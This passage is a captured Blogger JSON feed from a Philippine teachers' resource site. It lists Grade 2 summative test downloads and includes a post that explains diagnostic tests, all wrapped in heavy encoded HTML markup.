href=\"https:\/\/drive.google.com\/file\/d\/1q8NW6-Z6mMAZM4v2GQew-GYVoYRFKWEs\/view?usp=sharing\" target=\"_blank\"\u003EARALING PANLIPUNAN 2\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1xCxOwh8b18zSjcrV4p4y1GlMiGDrNyiB\/view?usp=sharing\" target=\"_blank\"\u003EENGLISH 2\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1dZ5WM2dwHlXYR_TG8xV2CdJPl-FVuvTk\/view?usp=sharing\" target=\"_blank\"\u003EESP 2\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aA0TrJODB9ZG7RyCDVZlCuAELCNli6v2\/view?usp=sharing\" target=\"_blank\"\u003EFILIPINO 2\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Ao1u_nBtGcRRgn4SsUTatHgc-jiKOyuX\/view?usp=sharing\" target=\"_blank\"\u003EMATHEMATICS 2\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1QujPqmZrodfVLfarWjNzHg5wgAsp9LfB\/view?usp=sharing\" target=\"_blank\"\u003EMTB-MLE 2\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-2-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/1503734673146536513\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-2-q4.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1503734673146536513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1503734673146536513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-2-q4.html","title":"2ND Summative Test GRADE 2 Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3ZMYVtOE6OTqmFxkonE0Ib6nDqA2ErX2b6Q4NwAcFACGqldf_rKZGTpWNS7ewY_2b0UWfRQiUop2Schz4fshxX61am9iz7WXlod3O4m00Ml6MC9yQQhydqxFeX0boCfMHTK43vyqlD65\/s72-c\/Slide2.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.theteacherscraftph.link/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111006518270763405867_1769510891018&_=1769510891020
body_size: 6783
content:
// API callback
jQuery111006518270763405867_1769510891018({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750"},"updated":{"$t":"2026-01-17T04:01:59.184-08:00"},"category":[{"term":"WHLP"},{"term":"ENGLISH IMS"},{"term":"MATHEMATICS IMS"},{"term":"SUMMATIVE"},{"term":"CLASSROOM MATERIALS"},{"term":"DEPED Materials"},{"term":"READING IMS"},{"term":"News Story"},{"term":"SCIENCE IMS"},{"term":"FILIPINO IMS"},{"term":"ACTIVITY  SHEETS"},{"term":"Memo"},{"term":"MATATAG CURRICULUM"},{"term":"SOCIAL STUDIES IMS"},{"term":"COLORING IMS"},{"term":"MODULES"},{"term":"WRITING IMS"}],"title":{"type":"text","$t":"The Teachers Craft PH"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"211"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-546246276031922580"},"published":{"$t":"2025-05-22T01:11:00.000-07:00"},"updated":{"$t":"2025-05-22T01:11:00.590-07:00"},"title":{"type":"text","$t":"DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS"},"content":{"type":"html","$t":"\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"rPeykc\" data-hveid=\"CC0QAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQILRAB\" style=\"margin: 0px 0px 20px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cspan data-huuid=\"17538900185475543147\"\u003EIn education, a diagnostic test, or diagnostic assessment, is\u0026nbsp;\u003Cmark class=\"QVRyCf\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border-radius: 4px; padding: 0px 2px;\"\u003Ea type of pre-assessment that helps teachers determine students' strengths, weaknesses, and prior knowledge before beginning instruction on a new topic or unit\u003C\/mark\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-huuid=\"17538900185475546696\"\u003EIt's not a graded assessment but rather a tool to understand students' existing understanding and identify areas where they might need extra support or enrichment.\u003Cspan class=\"pjBG2e\" data-cid=\"d0bc3af2-526b-4eb9-aad1-9d2102774e8e\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"d0bc3af2-526b-4eb9-aad1-9d2102774e8e\" data-uuids=\"17538900185475543147,17538900185475546696\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CCsQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegQIKxAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CBoQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQIGhAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"17538900185475545602\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EKey features of diagnostic tests:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cul data-hveid=\"CCwQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQm_YKegQILBAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543961\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPre-instructional:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475543414\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThey are administered before a new topic is taught, allowing teachers to tailor their lessons accordingly.\u003Cspan class=\"pjBG2e\" data-cid=\"a9e1d777-f86e-499a-a4f4-ddef798e6478\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"a9e1d777-f86e-499a-a4f4-ddef798e6478\" data-uuids=\"17538900185475543961,17538900185475543414\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CCQQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegQIJBAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 8px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475546416\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENon-graded:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545869\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe results are not used for assigning grades, but rather to inform instruction and adjust lesson plans.\u003Cspan class=\"pjBG2e\" data-cid=\"243415dc-3e86-47cc-9839-903f833858b2\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"243415dc-3e86-47cc-9839-903f833858b2\" data-uuids=\"17538900185475546416,17538900185475545869\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CCkQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegQIKRAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__66\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475544775\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFocus on knowledge gaps:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475544228\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDiagnostic tests are designed to identify areas where students may have misconceptions or gaps in their knowledge.\u003Cspan class=\"pjBG2e\" data-cid=\"1ddd2fdd-7bc7-4bc5-9118-f3125c94d4ec\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"1ddd2fdd-7bc7-4bc5-9118-f3125c94d4ec\" data-uuids=\"17538900185475544775,17538900185475544228\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CIIBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIggEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__70\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543134\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EInformative for teachers:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475546683\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe results help teachers understand students' current knowledge levels and guide their instructional planning.\u003Cspan class=\"pjBG2e\" data-cid=\"b00a5748-d03c-4a27-9600-c3d2de7a371a\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"b00a5748-d03c-4a27-9600-c3d2de7a371a\" data-uuids=\"17538900185475543134,17538900185475546683\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CIEBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIgQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__65\" style=\"display: contents;\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CHIQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQIchAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"17538900185475545589\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EExamples of how diagnostic tests are used:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__46\" style=\"display: contents;\"\u003E\u003Cul data-hveid=\"CHUQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQm_YKegQIdRAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__47\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 